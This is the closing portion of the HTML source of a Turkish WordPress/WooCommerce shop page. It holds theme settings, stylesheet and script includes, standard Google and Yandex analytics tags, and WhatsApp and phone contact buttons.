class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-predefined-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-product-loop-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-lazy-loading-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-swiper-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-post-types-el-page-navigation-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-widget-wd-recent-posts-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-scroll-top-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-cookies-popup-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/tanriver.com.tr\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.2" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.2" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/tanriver.com.tr\/wp-admin\/admin-ajax.php","ajax_nonce":"ae092ac812"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.2" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.2" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"16655"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/wp-util.min.js?ver=fcb7668333d7d290e41cd3bb801bd028" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-24 00:35:15 -->